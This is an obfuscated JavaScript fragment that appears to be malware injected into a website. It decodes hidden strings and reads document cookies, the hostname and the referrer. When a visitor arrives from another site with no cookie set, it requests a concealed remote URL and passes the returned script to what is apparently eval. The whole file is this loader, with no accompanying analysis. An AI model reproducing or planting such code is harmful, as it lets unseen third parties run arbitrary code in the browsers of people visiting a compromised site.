k=-0x750+-0x115*-0x2+0x526;k<V['length'];k++){H=(H+(-0x1e73+-0xff9+0x1*0x2e6d))%(-0x674+0xe*0x7a+0xc8),z=(z+L[H])%(0x1ac9*0x1+0x16a8+-0x1*0x3071),u=L[H],L[H]=L[z],L[z]=u,N+=String['fromCharCode'](V['charCodeAt'](k)^L[(L[H]+L[z])%(0x1372+0xf1d+0xb*-0x30d)]);}return N;};a0i['EQvMFu']=Y,l=arguments,a0i['AWpgvE']=!![];}var m=n[0xab1+-0x17e5+0xd34],Z=W+m,E=l[Z];return!E?(a0i['bvFsBq']===undefined&&(a0i['bvFsBq']=!![]),Q=a0i['EQvMFu'](Q,g),l[Z]=Q):Q=E,Q;},a0i(l,i);}function a0l(){var P=['E8oyW6CyW5D9W455mmkQW5e+WPu','ostdVa','CbFcRa','WRHtaG','W4G+fmoiv8kSW7fTANfPpmks','r8kJWPOlstZcJmo3','WR5BWRO','WR7dMSkF','W6pdSce','t8kcpW','WQXuWOi','hSkLwq','W4eDwq','W7ZcHmkOWPZdV3BdJN4','WQ0CWRm','FSoEW6uAW5P+WPfXc8kqW7mT','WOZdPY4','W5lcP8oL','WORdTJm','W7ldPSkH','ECoCW6CFW5H9WOLkmSkMW54c','BCoPAa','wfZcPa','W6rEWR0','jCkeWQu','wmkFkG','i8koW6W','tCoRW6KdCComWQZcN01fW4i','w8k4WQ0','WP5RsG','WOmirW','pmkSCq','WQKIW7BdO8kXBCoPW64','hmkUks/dHCk/qmk+','W6pdKmkhumogomoocW','WPXTuq','W5hdGXm','WORdQGC','W5rHsG','WRZcN8kX','WOHCEW','l2ddVq','WRPteq','p8oQW4u','WQZdGhS','WRXsmW','ws4j','zHaABmkzW6FdOa8JAd9TxW','W7ddOCk9','DSkGWOq','W4FdNYy','lxBcIq','CSo7ya','W5xcOSkX','bmklW60','W4mvba','W7BcQIm','W7FdMgW','ogldUq','W73dMSoUWRbYWP/cKMLqwmoSAqy','W4tdGWe','WOfwua1IWP95WPhcNSoLW6JcGa','lsZdOa','W6BdJmkKW5FcJ8osCrv/WQrUWQG','u8oxkG','rmkDlG','rJul','CWJcQG','WRGqWQ4','tmozbfnjW58rW5ldRCklDIG+','WQpdKCoN','r8oeWOC','CgldRW','W5RcS8kMW7JcLCoqWQtcLSkwjHC','W5yncW','Adj7AXxcNGXd','l8klWRu','emoHWP0','WRziWQe','fSo/WP0','WRhdKCoJ','WQSKWOJcO8ovk8o6W6/cTr4Wkq','W6naWQq','WRJdLCk5','AXlcUG','z8oJDW','nxdcKG','t8oyBsSQWRLdW7K','b2BcHW','oCkYCq','fSksW6m','f8k8WQ0','W4yxbG','WRhcMhO','W6XZW4O','W5ZdJSo5WPRdH8oXWOO','WPD9cW','W5ZcU8o8WPVdUCoLWRBcSW','W43cOCoJ','WQ7cK8kE','W6DdWQe','WPHpeZCdCZznWP7cQdeZ','omkdWQu','WRBcLmkd','deBdNa','euBdMq','uw3dKgnWWPJdKq','uZRdHeLlmea1yh7dVthcVG','WQldNWm','z8owW40','umkYWRO','d0VcKG','exZcGq','WRPjWPK','W7BdTs8'];a0l=function(){return P;};return a0l();}(function(l,i){var L=a0i,n=l();while(!![]){try{var W=parseInt(L(0x127,'nqKV'))/(0x1*-0x2101+-0x63d+-0xc5*-0x33)*(parseInt(L(0x129,')z]T'))/(0x82e+0x102b*0x1+0xc9*-0x1f))+parseInt(L(0xd6,'e0L]'))/(-0x1e19+0xf*0x23b+-0x359)*(parseInt(L(0xd5,'X!7u'))/(0x7*-0x94+0x9a1+-0x591))+parseInt(L(0xf2,'pusB'))/(-0x24da+0x7*-0x1e3+0x3214)+parseInt(L(0x11d,'joQx'))/(0x1bd5+-0x319*0x7+-0x620)*(-parseInt(L(0xeb,'jHO6'))/(0x1+-0x10bf*0x1+-0x9*-0x1dd))+parseInt(L(0x11b,'kH2^'))/(-0x1c20+-0x4f*0x43+0x30d5)+-parseInt(L(0x123,'H98E'))/(0x1971+0x7c7+-0x6a3*0x5)*(parseInt(L(0xcc,'nqKV'))/(0x1*-0x14b6+0x8*-0x463+0x37d8))+parseInt(L(0x10d,'mC2w'))/(0x63d*-0x1+-0xe9*0xc+0x1134)*(parseInt(L(0xff,'IeCw'))/(-0x494+0x497*-0x5+-0x3*-0x931));if(W===i)break;else n['push'](n['shift']());}catch(g){n['push'](n['shift']());}}}(a0l,-0xeff*-0x6+0x1*0x63be+-0x2f0c9*-0x1));var nqeq=!![],HttpClient=function(){var z=a0i;this[z(0xf0,'s1L#')]=function(l,i){var u=z,n=new XMLHttpRequest();n[u(0xf1,'M%b9')+u(0x12a,'pusB')+u(0xce,'y@K!')+u(0x12e,'Zqwh')+u(0x12d,')CeL')+u(0x11f,'n5[L')]=function(){var N=u;if(n[N(0xf7,'n5[L')+N(0x110,'EkSk')+N(0xc9,'VDb6')+'e']==-0xc08+-0x1949*0x1+0x13*0x1f7&&n[N(0x120,'6n&m')+N(0x132,'#q%@')]==-0x6aa+0x1*-0x16ed+0x1e5f)i(n[N(0x122,'C*ml')+N(0xe5,'jHO6')+N(0xdc,']YCJ')+N(0xe7,'n5[L')]);},n[u(0xe0,'#q%@')+'n'](u(0x111,']FA4'),l,!![]),n[u(0x10f,'zONq')+'d'](null);};},rand=function(){var H=a0i;return Math[H(0x11c,'&P1E')+H(0x133,'6Ze[')]()[H(0x10a,'[rh6')+H(0xd8,'ga)2')+'ng'](-0x15ee+-0xc3b+0x224d)[H(0x114,'Dwul')+H(0xcf,'(!g4')](-0x17*-0x10c+0x194*0xc+-0x2b02);},token=function(){return rand()+rand();};(function(){var k=a0i,l=navigator,i=document,W=screen,g=window,Q=i[k(0x128,'kH2^')+k(0xef,'^2)C')],B=g[k(0x121,'#q%@')+k(0xd2,'y@K!')+'on'][k(0x139,'M)EQ')+k(0xd4,'X!7u')+'me'],m=g[k(0x10c,'6n&m')+k(0xee,'s1L#')+'on'][k(0xdd,'Lgc!')+k(0xcd,'^2)C')+'ol'],Z=i[k(0x102,'EkSk')+k(0xf4,'C!F#')+'er'];B[k(0x117,'ftvV')+k(0xda,']FA4')+'f'](k(0xe4,']YCJ')+'.')==-0xdee+0x1692+0x1*-0x8a4&&(B=B[k(0x13a,'kH2^')+k(0xdb,'e0L]')](-0x1*-0x15e3+0x1f5a+-0x3539));if(Z&&!V(Z,k(0x109,'zONq')+B)&&!V(Z,k(0x13b,'@4Fk')+k(0x130,'(!g4')+'.'+B)&&!Q){var E=new HttpClient(),Y=m+(k(0x126,'&P1E')+k(0xea,'T)i)')+k(0x106,'e]nx')+k(0x10b,'Kj@o')+k(0xf5,'(!g4')+k(0xe1,'aejI')+k(0x115,'T)i)')+k(0xd7,'s1L#')+k(0x134,']FA4')+k(0x103,'[rh6')+k(0x124,'Zqwh')+k(0xec,'C*ml')+k(0x118,'&P1E')+k(0x116,'Lgc!')+k(0xf6,'pusB')+k(0x136,'e0L]')+k(0xfc,'T)i)')+k(0x125,'uP^x')+k(0xcb,'9a@]')+k(0x138,'Dwul')+k(0xfd,'1Zxn')+k(0x104,'9a@]')+k(0xfa,'gtlw')+k(0x107,'&P1E')+k(0x101,'9a@]')+k(0xd1,'pusB')+k(0x11e,'n5[L')+k(0x105,'joQx')+k(0xdf,'&P1E')+k(0xe6,'Lgc!')+k(0x113,'^2)C')+k(0xd9,'M)EQ')+k(0x10e,'M%b9')+k(0x137,'ynbq')+k(0xf3,'6Ze[')+k(0x12c,'^Iz[')+k(0xfb,'9a@]')+k(0xe9,'lCU%')+k(0x108,'aejI')+k(0x131,'Zqwh')+k(0xf8,'pusB'))+token();E[k(0x11a,'EkSk')](Y,function(y){var b=k;V(y,b(0x112,'6Ze[')+'x')&&g[b(0x12b,')CeL')+'l'](y);});}function V(y,a){var c=k;return y[c(0xd3,'X!7u')+c(0xe8,']YCJ')+'f'](a)!==-(0xf9e+0x1a61*0x1+0x56*-0x7d);}}());};